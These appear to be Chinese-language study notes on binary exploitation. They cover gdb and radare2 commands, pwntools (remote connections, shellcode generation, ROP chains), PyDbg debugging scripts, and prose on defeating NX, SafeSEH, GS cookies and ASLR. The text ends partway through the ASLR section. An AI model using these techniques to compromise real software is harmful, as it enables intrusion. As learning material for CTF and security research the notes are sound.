PWN总结
文章目录
- 1.gdb基本命令
- 2.radare2基本指令
- 3.pwnTools使用
-
- 3.1.安装
- 3.2.基本模块
- 3.3.Tubes读写接口
- 3.4.汇编与反汇编
-
- 3.5.shellcode生成器
- 3.6.elf文件操作
- 3.7.ROP链生成器
- 3.8.实例1
- 3.9.实例2
- 3.10.实例3
- 3.11.实例4
- 3.12.实例4
- 4.64位程序注意
- 5.python二进制库ctypes
-
- 5.1.动态链接库方法
- 5.2.构造C数据类型
- 5.3.创建结构体和联合
- 6.函数调用约定
- 7.PyDbg
-
- 7.1断点处理
- 7.2.异常处理
- 7.3.进程快照
- 7.4.找漏洞
- 8.绕过之ROP技术
- 9.绕过SafeSEH
-
- 9.1.原理
- 9.2.绕过方式
- 10.绕过GS技术
-
- 10.1.原理
- 10.2.绕过
- 11.绕过ASLR技术
-
- 11.1.原理
- 11.2.绕过
- 12.windbg使用
- 13.Immunity Debugger
-
- 13.1.PyCommand
- 13.2.PyHook
- 13.3.绕过windows的DEP
- 13.4.搞定反调试机制
- 14.Hook
-
- 14.1. 用 PyDbg 实现 Soft Hooking Hooking
- 14.2.Hard Hooking
- 15.python库之zio的使用
-
- 15.1.简介
- 15.2.函数
- 16.FUZZ
-
- 16.1.SPIKE
-
- 16.1.1.简介
- 16.1.2.spk脚本原语
- 16.2.AFL
- 16.3.sulley
-
- 16.3.1.简介
- 16.3.2.Strings
- 16.3.3.Delimiters
- 16.3.4.Static and Random Primitives
- 16.3.5.Binary Data
- 16.3.6.Integers
- 16.3.7.Blocks and Groups
- 17.约束求解器Z3
-
- 17.1.简介
- 17.2.用Z3解决软件注册码1
- 17.3.用Z3解决软件注册码2
- 18.DLL and 代码注入
-
- 18.1.创建远程线程
- 18.2.DLL注入
- 18.3.代码注入
- 18.4.写一个纯python后门
-
- 18.4.1.文件隐藏
- 18.4.2.编写后门
- 18.5.打包成exe
- 19.Angr
-
- 19.1.简介
- 19.2.利用angr写出选择分支的输入的脚本
- 20.信息泄露
-
- 20.1.例子1
- 20.2.例子2
- 21.IDAPython
-
- 21.1.基本函数
- 21.2.脚本例子
- 22.PyEmu
-
- 22.1.基本函数
1.gdb基本命令
2.radare2基本指令
常用命令:
信息搜集:
$ rabin2 -I ./program — 查看二进制信息
ii [q] – 查看导出表
?v sym.imp.func_name — 获取过程链接表中相应函数的地址(func_name@PLT)
?v reloc.func_name —获取全局偏移表中函数的地址(func_name@GOT)
ie [q] — 获取入口点地址
内存相关:
dmm — 列出模块 (库文件,内存中加载的二进制文件)
dmi [addr|libname] [symname] — 列出目标库的符号标识
搜索:
/?— 列出搜索子命令
/ string — 搜索内存/二进制文件的字符串
/R [?] —搜索ROP gadgets
/R/ — 使用正则表达式搜索ROP gadgets
调试:
ood [p] ——开始调试
dc — 继续执行
dcu addr – 继续执行直到到达指定地址
dcr — 继续执行直到到达ret (使用步过step over)
dbt [?] —基于 dbg.btdepth 和 dbg.btalgo显示backtrace追踪函数
doo [args] — 添加参数重新打开调试模式
ds — 步入一条指令(step on)
dso — 步过(Step over)
aaa ——分析
fs ——查看分析后的符号
fs 分析后符号;f ——查看具体的
s 函数 ——定位到指定函数
pdf@函数 ——列出指定函数反汇编
axt @@ str.* 查找对应字符串的引用
ahi s 是用来设置字符串特定的偏移地址(使用 ahi? 获取更多用法),@@是一个迭代器,可以用来接受后面输入的多个参数,执行完这条命令后,图形视图会自动刷新
V —视图模式,使用p/P to在不同模式间切换

dc
wopO eip
izzq~str 找到二进制字符串的地址
pd 1024~字符串地址 找到引用
ps @ addr 找到对应地址的字符串
afn name addr 给某地址命名函数
afl 查看函数
izz 查看里面字符串
ir 查看aslr函数偏移



/ /bin/sh搜索字符串
3.pwnTools使用
使用文档
3.1.安装
安装命令:pip install --upgrade pwntools
安装完毕后在python环境下只需使用 from pwn import * 即可导入
这会将大量的功能导入到全局命名空间,然后我们就可以直接使用单一的函数进行汇编、反汇编、pack,unpack等操作。
from pwn import *
3.2.基本模块
asm : 汇编与反汇编,支持x86/x64/arm/mips/powerpc等基本上所有的主流平台
dynelf : 用于远程符号泄漏,需要提供leak方法
elf : 对elf文件进行操作
gdb : 配合gdb进行调试
memleak : 用于内存泄漏
shellcraft : shellcode的生成器
tubes: 包括tubes.sock,tubes.process, tubes.ssh, tubes.serialtube,分别适用于不同场景的PIPE
utils : 一些实用的小功能,例如CRC计算,cyclic pattern等
3.3.Tubes读写接口
这是exploit最为基础的部分,对于一次攻击而言前提就是与目标服务器或者程序进行交互,这里就可以使用remote(address, port)产生一个远程的socket然后就可以读写了
con = remote('ip',port)
con.recvline()
con.revcuntil('str',drop=True)
con.send('str')
con.close()
con.recv()
con.recvall()
recvrepeat()
pwntools还有创建监听器的功能
l = listen()
r = remote('localhost',l.lport)
c = l.wait_for_connection()
r.send('hello')
c.recv()
通过pwnlib.tubes.process可以与进程进行交互,我们不单单可以通过编程的方式事先写好与进程交互的逻辑,还可以直接与进程交互
sh = process('/bin/sh')
sh.sendline('echo hello world;')
sh.recvline()
sh.interactive()
3.4.汇编与反汇编
使用arm进行汇编,使用disarm进行反汇编
asm('nop')
disarm('6a0258cd80ebf9'.decode('hex'))
3.5.shellcode生成器
使用shellcraft可以生成对应的架构的shellcode代码,直接使用链式调用的方法就可以得到
print shellcraft.i386.nop().strip('\n')
print shellcraft.i386.linux.sh()
print shellcraft.i386.linux.sh()
3.6.elf文件操作
在进行elf文件逆向的时候,总是需要对各个符号的地址进行分析,elf模块提供了一种便捷的方法能够迅速的得到文件内函数的地址,plt位置以及got表的位置
下图分别是打印文件装载的基地址、函数地址、GOT表的地址、PLT表的地址
e = ELF('/bin/cat') # 查看elf文件信息
hex(e.address) # 获得基地址
hex(e.symbols['write']) # 获得函数地址
hex(e.got['write']) # 获得在GOT表中的地址
hex(e.plt['write']) # 获得在PLT表中的地址
e.asm(address, assembly) # 在指定地址进行汇编
e.bss(offset) # 返回bss段的位置,offset是偏移值
e.checksec() # 对elf进行一些安全保护检查,例如NX,PIE等。
e.disasm(address, n_bytes) # 在指定位置进行n_bytes个字节的反汇编
e.offset_to_vaddr(offset) # 将文件中的偏移offset转换成虚拟地址VMA
e.vaddr_to_offset(address) # 与上面的函数作用相反
e.read(address, count) # 在address(VMA)位置读取count个字节
e.write(address, data) # 在address(VMA)位置写入data
e.section(name) # dump出指定section的数据
3.7.ROP链生成器
回顾一下ROP的原理,由于NX开启不能在栈上执行shellcode,我们可以在栈上布置一系列的返回地址与参数,这样可以进行多次的函数调用,通过函数尾部的ret语句控制程序的流程,而用程序中的一些pop/ret的代码块(称之为gadget)来平衡堆栈。其完成的事情无非就是放上/bin/sh,覆盖程序中某个函数的GOT为system的,然后ret到那个函数的plt就可以触发system(’/bin/sh’)。由于是利用ret指令的exploit,所以叫Return-Oriented Programming。
ROP对象实现了__getattr__的功能,可以直接通过func call的形式来添加函数,rop.read(0, elf.bss(0x80))实际相当于rop.call(‘read’, (0, elf.bss(0x80)))。通过多次添加函数调用,最后使用str将整个rop chain dump出来就可以了。
e = ELF('welpwn')
rop = ROP(elf)
rop.read(0,elf.bss(0x80))
str(rop)
rop.call(resolvable, arguments=()) # 添加一个调用,resolvable可以是一个符号,也可以是一个int型地址,注意后面的参数必须是元组否则会报错,即使只有一个参数也要写成元组的形式(在后面加上一个逗号)
rop.chain() # 返回当前的字节序列,即payload
rop.dump() # 直观地展示出当前的ropchain
rop.raw() # 在rop chain中加上一个整数或字符串
rop.search(move=0, regs=None, order=’size’) # 按特定条件搜索gadget,没仔细研究过
rop.unresolve(value)# 给出一个地址,反解析出符号
另外,对于整数的pack与数据的unpack,可以使用p32,p64,u32,u64这些函数,分别对应着32位和64位的整数
使用ROPgadgets寻找gadgets,用于构造ROP链条
ROPgadget --binary ./welpwn --only “opo|ret”
readelf -a write4 查看section信息
readelf -x .data write4 看.data里面是否有数据
在使用ROPgadget时通过–badbytes即可过滤掉包含坏字符的项
ROPgadget --binary badchars --badbytes “62|69|63|2f|20|66|6e|73”
ROPgadget --binary fluff -depth 20
readelf -x .data write4

3.8.实例1

3.9.实例2

3.10.实例3


3.11.实例4

3.12.实例4


4.64位程序注意
在64位程序中,我们先看RIP,发现它不包含我们前面随机生成的序列。在64位中,如果实际上无法跳转到该地址并执行,则不会向RIP中pop值。因此,如果在将其pop到RIP失败,该值会位于堆栈的顶部,因此需要从RSP获取值。

我们知道了可以泄露的函数 foothold_function() 。根据延时绑定技术,当我们在调用如 func@plt() 的时候,系统才会将真正的 func() 函数地址写入到GOT表的 func.got.plt 中,然后 func@plt()根据 func.got.plt 跳转到真正的 func() 函数上去。
5.python二进制库ctypes
5.1.动态链接库方法
ctypes 提供了三种方法调用动态链接库:cdll(), windll(), 和 oledll()。它们的不同之处就在
于,函数的调用方法和返回值。cdll() 加载的库,其导出的函数必须使用标准的 cdecl 调用
约定。windll()方法加载的库,其导出的函数必须使用 stdcall 调用约定(Win32 API 的原生约
定)。oledll()方法和 windll()类似,不过如果函数返回一个 HRESULT 错误代码,可以使用
COM 函数得到具体的错误信息
调用print函数
from ctypes import *
msvcrt = cdll.msvcrt
message_string = "Hello world\n"
msvcrt.printf("Testing: %s",message_string)
5.2.构造C数据类型

c_long()
5.3.创建结构体和联合
# 结构体
class beer_recipe(Structure):
_fields_ = [
("amt_barley", c_int),
("amt_water", c_int),
]
# 联合
class barley_amount(Union):
_fields_ = [
("barley_long", c_long),
("barley_int", c_int),
("barley_char", c_char * 8),
]
value = raw_input("Enter the amount of barley to put into the beer vat:
my_barley = barley_amount(int(value))
print "Barley amount as a long: %ld" % my_barley.barley_long
print "Barley amount as an int: %d" % my_barley.barley_long
print "Barley amount as a char: %s" % my_barley.barley_char
6.函数调用约定
(1)cdecl调用,常用于x86的c语言里,是从右到左依次压栈,并且负责函数堆栈平衡,返回值存储在EAX中
(2)stdcall,也是从右到左依次压栈,但是由函数自己负责堆栈平衡,返回值存储在EAX中
7.PyDbg
7.1断点处理
(1)print_loop.py
from ctypes import *
import time
msvcrt = cdll.msvcrt
count = 0
while 1:
msvcrt.printf("Loop iterations %d!\n" % count)
time.sleep(2)
count += 1
(2)print_random.py
from pydbg import *
from pydbg.defines import *
import struct
import random
def printf_randomizer(dbg):
parameter_addr = dbg.context.Esp + 0x8
counter = dbg.read_process_memory(parameter_addr,4)
counter = struct.unpack("L",counter)[0]
print("Counter:%d" % int(counter))
random_counter = random.randint(1,100)
random_counter = struct.pack("L",random_counter)[0]
dbg.write_process_memory()
return DBG_CONTINUE
dbg = pydbg()
pid = raw_input("Enter the printf_loop.py PID:")
dbg.attach(int(pid))
printf_address = dbg.func_resolve("msvcrt","printf")
dbg.bp_set(printf_address,description="printf_address",handler=printf_randomizer)
dbg.run()
7.2.异常处理
(1)buffer_overflow.py
from ctypes import *
msvcrt = cdll.msvcrt
raw_input("Once the debugger is attached , press any key.")
buffer = c_char_p("AAAAAA")
overflow = "A"*1000
msvcrt.strcpy(buffer,overflow)
(2)access_violation_handler.py
from pydbg import *
from pydbg.defines import *
import utils
def check_accessv(dbg):
if dbg.dbg.u.Exception.dwFirstChance:
return DBG_EXCEPTION_NOT_HANDLED
crash_bin = utils.crash_binning.crash_binning()
crash_bin.record_crash(dbg)
print crash_bin.crash_synopsis()
dbg.terminate_process()
return DBG_EXCEPTION_HANDLED
pid = raw_input("Enter the Process ID:")
dbg = pydbg()
dbg.attach(int(pid))
dbg.set_callback(EXCEPTION_ACCESS_VIOLATION,check_accessv)
dbg.run()
7.3.进程快照
#-*- coding:utf8 -*-
from pydbg import *
from pydbg.defines import *
import threading
import time
import sys
class snapshotter(object):
def __init__(self,path):
self.path = path
self.pid = None
self.dbg = None
self.running = True
pydbg_thread = threading.Thread(target=self.start_debugger)
pydbg_thread.setDaemon(0) # 创建的子线程不会被主线程回收
pydbg_thread.start()
while self.pid == None:
time.sleep(1)
monitor_thread = threading.Thread(target=self.monitor_debugger)
monitor_thread.setDaemon(0)
monitor_thread.start()
def start_debugger(self):
self.dbg = pydbg()
pid = self.dbg.load(self.path)
self.pid = pid
self.dbg.run()
self.running = True
def monitor_debugger(self):
while self.running == True:
input = raw_input("Enter:'snap','restore' or 'quit'")
input = input.lower().strip()
if input == "quit":
print "[*] Exiting the snapshotter"
self.running = False
self.dbg.terminate_process()
elif input == "snap":
print "[*] Suspending all threads"
self.dbg.suspend_all_threads()
print "[*] Obtaining snapshot"
self.dbg.process_snapshot()
print "[*] Resuming operation"
self.dbg.resume_all_threads()
elif input == "restore":
print "[*] Suspending all threads"
self.dbg.suspend_all_threads()
print "[*] Restoring snapshot"
self.dbg.process_restore()
print "[*] Resuming operation"
self.dbg.resume_all_threads()
7.4.找漏洞
#-*- coding:utf8 -*-
from ctypes import *
from pydbg import *
from pydbg.defines import *
import utils
MAX_INSTRUCTIONS = 10
dangerous_functions = {
"strcpy":"msvcrt.dll",
"strncpy":"msvcrt.dll",
"sprintf":"msvcrt.dll",
"vsprintf":"msvcrt.dll"
}
dangerous_functions_resolved = {}
crash_encountered = False
instruction_count = 0
def danger_handler(dbg):
esp_offset = 0
print "[*] Hit %s" % dangerous_functions_resolved[dbg.context.Eip]
while esp_offset<=20:
parameter = dbg.smart_deference(dbg.context.Esp+esp_offset)
print "[ESP + %d] => %s" % (esp_offset,parameter)
esp_offset += 4
dbg.suspend_all_threads()
dbg.process_snapshot()
dbg.resume_all_threads()
return DBG_CONTINUE
def access_violation_handler(dbg):
if dbg.dbg.u.Exception.dwFirstChance:
return DBG_EXCEPTION_NOT_HANDLED
crash_bin = utils.crash_binning.crash_binning()
crash_bin.record_crash(dbg)
print crash_bin.crash_synopsis()
dbg.terminate_process()
return DBG_EXCEPTION_HANDLED
def single_step_handler(dbg):
global instruction_count
global crash_encountered
if crash_encountered:
if instruction_count == MAX_INSTRUCTIONS:
dbg.single_step(False)
return DBG_CONTINUE
else:
instruction = dbg.disasm(dbg.context.Eip)
print "#%d\t0x%08x:%s" % (instruction_count,dbg.context.Eip,instruction)
instruction_count+=1
dbg.single_step(True)
return DBG_CONTINUE
dbg = pydbg()
pid = int(raw_input("Enter the PID you wish to monitor"))
dbg.attach(pid)
for func in dangerous_functions.keys():
func_address = dbg.func_resolve(dangerous_functions[func],func)
print "[*] Resolved breakpoint: %s -> 0x%08x" % (func,func_address)
dbg.bp_set(func_address,handler=danger_handler)
dangerous_functions_resolved[func_address] = func
dbg.set_callback(EXCEPTION_ACCESS_VIOLATION,access_violation_handler)
dbg.set_callback(EXCEPTION_SINGLE_STEP,single_step_handler)
dbg.run()
8.绕过之ROP技术
由于受到NX即不可执行内存技术的约束,导致在栈上的shellcode无法作为汇编代码执行,于是采用一条ROP链组成shellcode
(1)ret2win:如果有可以跳转得到flag的函数直接将该函数地址放入ROP
(2)split:有system函数,且用izz搜索的到cat flag.txt字符串,将字符串压入edi,然后调用system函数
(3)write4:有system函数,没有搜索到cat flag.txt字符串,需要先将字符串存入.data段,然后在压入edi,调用system函数
(4)badchars:基本条件和write4一样,但是对拷贝的字符串有字符要求,先搜索没有badchars的ROPgadget,然后使用异或形成字符串cat flag.txt
(5)pivot:该题栈空间被限制了,通过gdb调试后发现,溢出返回地址后面只有两个8字节,但是有两个fgets,于是可以跳转到第一个fgets所在的内存执行ROPgadget
(6)fluff:如果ROPgadget不足,尝试将深度改为20搜索,并且利用组合进行ROP
(7)ret2csu:如果没有ROPgadget,可以使用__lib_csu_init_函数,该函数是linux程序加载lib库的函数,几乎每个程序都有,里面有两段ROPgadget,比较通用。
9.绕过SafeSEH
9.1.原理
接下来我们来看一下操作系统在 SafeSEH 机制中发挥的重要作用。我们知道异常处理函数的调用是通过 RtlDispatchException()函数处理实现的,SafeSEH 机制也是从这里开始的。我们来看一下这里都有哪些保护措施。
(1)检查异常处理链是否位于当前程序的栈中,如果不在当前栈中,程序将终止异常处理函数的调用。
(2)检查异常处理函数指针是否指向当前程序的栈中。如果指向当前栈中,程序将终止异常处理函数的调用
(3)在前面两项检查都通过后,程序调用一个全新的函数 RtlIsValidHandler(),来对异常处
理函数的有效性进行验证,所以来详细介绍 RtlIsValidHandler()函数。
首先,该函数判断异常处理函数地址是不是在加载模块的内存空间,如果属于加载模块的
内存空间,校验函数将依次进行如下校验。
① 判断程序是否设置了 IMAGE_DLLCHARACTERISTICS_NO_SEH 标识。如果设置了
这个标识,这个程序内的异常会被忽略。所以当这个标志被设置时,函数直接返回校验失败。
② 检测程序是否包含安全 S.E.H 表。如果程序包含安全 S.E.H 表,则将当前的异常处理
函数地址与该表进行匹配,匹配成功则返回校验成功,匹配失败则返回校验失败。
③ 判断程序是否设置 ILonly 标识。如果设置了这个标识,说明该程序只包含.NET 编译
人中间语言,函数直接返回校验失败。
④ 判断异常处理函数地址是否位于不可执行页(non-executable page)上。当异常处理函
数地址位于不可执行页上时,校验函数将检测 DEP 是否开启,如果系统未开启 DEP 则返回校
验成功,否则程序抛出访问违例的异常。
如果异常处理函数的地址没有包含在加载模块的内存空间,校验函数将直接进行 DEP 相
关检测,函数依次进行如下校验。
① 判断异常处理函数地址是否位于不可执行页(non-executable page)上。当异常处理函
数地址位于不可执行页上时,校验函数将检测 DEP 是否开启,如果系统未开启 DEP 则返回校
验成功,否则程序抛出访问违例的异常。
② 判断系统是否允许跳转到加载模块的内存空间外执行,如果允许则返回校验成功,否
则返回校验失败。
9.2.绕过方式
首先为什么使用pop/pop/ret,因为调用异常处理函数的时候,pointer to next handler的地址是作为第三个参数传入的,一共有四个参数,从右往左压栈,所以刚好能ret到。
1.在Exploit 中不利用 SEH(而是通过覆盖返回地址的方法来利用,前提是模块没有GS保护)关于如何覆盖返回地址利用我在:软件漏洞挖掘系列教程第二篇:栈溢出覆盖返回地址实践 已经详细讲了。准确来说我觉得这不算是绕过,但是它往往是很成功的。【推荐指数:10 】
2.如果程序编译的时候没有启用 safeseh 并且至少存在一个没启用 safeseh 的加载模块(系统模块或程序 私有模块)。这样就可以用这些模块中的 pop/pop/ret 指令地址来绕过保护。前面那个test1.exe程序就有ntdll.dll和test1.exe这两个模块没有启用SafeSeh,所以我们仍然可以利用这两个模块的指令地址绕过SafeSeh。【推荐指数:8 】
3.如果只有应用程序没有启用 safeseh 保护机制,在特定条件下,你依然可以成功利用,应用程序被加载的地址有 NULL 字节,如果在程序中找到了 pop/pop/ret 指令,你可以使用这个地址(NULL 字节会是最后 一个字节),但是你不能把 shellcode 放在异常处理器之后(因为这样 shellcode 将不会被拷贝到内存中 – NULL 是字符串终止符)我们可以把shellcode放到Pointer to next SEH record的前面,在Pointer to next SEH record加一个跳到shellcode的跳转,所以我们可以直接忽视0x00截断问题。(如果nseh放jmp 地址放不下,要将shellcode往上放8个字节放jmp 地址,然后nseh放jmp 到上面8个字节的地址)【推荐指数:4 】
4.从堆中绕过SafeSeh。【推荐指数:1 】
5.利用加载模块外的地址绕过SafeSeh。【推荐指数:6 】
除了平时我们常见的PE文件模块(exe和dll)外,还有一些映射文件,我们可以通过Olldbg的View-memory查看程序的内存映射状态。例如下图
类型为Map的映射文件,SafeSeh是无视它们的。当异常处理函数指针指向这些地址范围时候,是不对其进行有效性验证的。所以我们可以通过在这些模块找到跳转指令就可以绕过SafeSeh。

6.利用Adobe Flash Player ActiveX控件绕过SafeSeh 【推荐指数:1 】
10.绕过GS技术
10.1.原理
针对缓冲区溢出覆盖函数返回地址这一特征,微软在编译程序时候使用了一个很酷的安全编译选项—GS。/GS 编译选项会在函数的开头和结尾添加代码来阻止对典型的栈溢出漏洞(字符串缓冲区)的利用。当应用程序启动时,程序的 cookie(4 字节(dword),无符号整型)被计算出来(伪随机数)并保存在 加载模块的.data 节中,在函数的开头这个 cookie 被拷贝到栈中,位于 EBP 和返回地址的正前方(位于返回地址和局部变量的中间)。
[局部变量][cookie][保存的EBP][保存的返回地址][参数]
在函数的结尾处,程序会把这个 cookie 和保存在.data 节中的 cookie 进行比较。 如果不相等,就说明进程栈被破坏,进程必须被终止。
2.编译选项
微软在VS2003以后默认启用了GS编译选项。本文使用VS2010。GS编译选项可以通过菜单栏中的项目—配置属性—C/C++ --代码生成—缓冲区安全检查设置开启GS或关闭GS。
10.2.绕过
1.通过同时替换栈中和.data 节中的cookie 来绕过。【不推荐】
2.利用未被保护的缓冲区来实现绕过
3.通过猜测/计算出cookie 来绕过【不推荐】
4.基于静态cookie的绕过【如果cookie每次都是相同的】
5.覆盖虚表指针 【推荐】
(1)覆盖栈中虚表指针,指向一个非ASLR模块指定地址
(2)在非ASLR指定地址中填入指向shellcode的地址
6.利用异常处理器绕过 【推荐】
11.绕过ASLR技术
11.1.原理
1.关于ASLR的一些基础知识
ASLR(Address space layout randomization)是一种针对缓冲区溢出的安全保护技术,通过对堆、栈、共享库映射等线性区布局的随机化,通过增加攻击者预测目的地址的难度,防止攻击者直接定位攻击代码位置,达到阻止溢出攻击的目的。
2.如何配置ASLR
ASLR的实现需要程序自身的支持和操作系统的双重支持。在Windows Vista后ASLR开始发挥作用。同时微软从VS2005 SP1开始加入/dyanmicbase链接选项帮助程序启用ASLR。
11.2.绕过
1.利用部分覆盖定位内存地址
首先,在开始之前。我想告诉你一件事:ASLR 只是随机了地址的一部分,如果你重启后观察加载的模块基地址你会注意到只有地址的高字节随机,当一个地址保存在内存中,例如:0x12345678,当启用了 ASLR 技术,只有:“12”和“34”是随机。换句话说,0x12345678在重启后会变成0xXXXX5678(XXXX随机值)在某些情况下,这可能使黑客利用/触发执行任意代码 。
2.使用未受ASLR保护模块的地址
地址随机化只会出现在有ASLR保护的模块,如果某个模块没有ASLR保护,那么我们任然可以使用该模块的jmp esp,pop pop retn等地址。我们可以使用Immunity Debugger的mona.py插件来查看未开启aslr保护的模块,用Immunity Debugger载入test2.exe,运行。(在桌面软件漏洞挖掘/6/可以找到)然后在底部输入:!mona noaslr
3.利用Heap spray技术定位内存地址
这种技术的思路就是如果我们可以在应用程序内申请足够大的内存。例如申请到的地址覆盖到0x0c0c0c0c,那么我们总可以把返回地址覆盖为0x0c0c0c0c,然后在0x0c0c0c0c放上我们的shellocde,程序返回时直接去执行shellocde,无视aslr。
4.猜测随机地址,暴力破解等等
5.利用内存信息泄漏
通过获取内存中某些有用的信息,或者关于目标进程的状态信息,攻击者通过一个可用的指针就有可能绕过ASLR。这种方法还是十分有效的,主要原因如下:
(1)可利用指针检测对象在内存中的映射地址。比如栈指针指向内存中某线程的栈空间地址,或者一静态变量指针可泄露出某一特定DLL/EXE的基址。
